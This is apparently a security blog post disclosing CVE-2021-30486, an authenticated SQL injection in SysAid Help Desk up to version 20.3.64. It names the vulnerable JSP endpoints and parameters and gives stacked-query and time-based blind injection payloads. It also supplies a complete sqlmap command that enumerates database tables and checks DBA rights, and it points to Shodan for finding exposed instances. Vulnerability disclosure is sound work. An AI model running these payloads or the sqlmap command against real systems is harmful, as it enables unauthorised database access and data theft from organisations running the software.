SysAid Technologies (formerly Ilient) is an international company founded in 2002 that develops and provides IT Service Management software. SysAid Technologies is a privately owned company, founded by Israel Lifshitz (also founder of NUBO Software).
The exploitation of vulnerability requires having user-level access in the system. From the «Asset Management» option, the request is captured at the time of selecting a data from Control ListBox.

Affected files:
/AssetManagementChart.jsp:
Method: GET
Parameter: computerID
/AssetManagementChart.jsp:

Method: POST

Parameter: group1
/AssetManagementList.jsp:
Method: GET
Parameter: computerID, group1
/AssetManagementSummary.jsp:
Method: GET
Parameter: group1
When loading the chart, it will send the POST request from the «AssetManagementChart.jsp» with the parameter: «ComputerID (String),» Gorup1 (Integer) «

We will use the parameter «ComputerID» to exploit the BLIND and Stacker SQL vulnerability using SQLMAP.

It is possible to exploit with two injection techniques with their respective payloads:
Stacked queries:
PAYLOAD: computerID=<VALUE>’;WAITFOR DELAY ‘0:0:4’–&group1=Server&group2=&group1Name=computer_type&group2Name=null&viewName=Servers and Network devices&displayValue=<BASE64@VALUE>&source=2&chartItemType=0&period=day
VECTOR: ;IF([INFERENCE]) WAITFOR DELAY ‘0:0:[SLEEPTIME]’–
Time-based blind:
PAYLOAD: computerID=<VALUE>’ WAITFOR DELAY ‘0:0:4’– cnxC&group1=Server&group2=&group1Name=computer_type&group2Name=null&viewName=Servers and Network devices&displayValue=<BASE64@VALUE>=&source=2&chartItemType=0&period=day
VECTOR: IF([INFERENCE]) WAITFOR DELAY ‘0:0:[SLEEPTIME]’



sqlmap -u ‘<HOST>:80/AssetManagementChart.jsp?computerID=<VALUE>&group1=Server&group2=&group1Name=computer_type&group2Name=null&viewName=Servers%20and%20Network%20devices&displayValue=@BASE64@<VALUE-BASE64>&source=2&chartItemType=0&period=day’ –level=5 –risk=3 -p ‘computerID’ –random-agent –is-dba –threads=2 –hex -o -v 3 –time-sec=4 –tamper=between,unmagicquotes,charencode –cookie='<COOKIE>;accountId=<VALUE>;userType=<VALUE>’ –tables
Vendor: https://www.sysaid.com

Product: SysAid Help Desk EE
Discovered: 30-03-2021
Vulnerable version: SYSAID v20.3.64 b14 (and Previous)

The vulnerable version in Shodan search engine.
CVE ID: CVE-2021-30486
#HappyHacking
Descubre más desde Anonimato, Privacidad, Hacking & ++
Suscríbete y recibe las últimas entradas en tu correo electrónico.

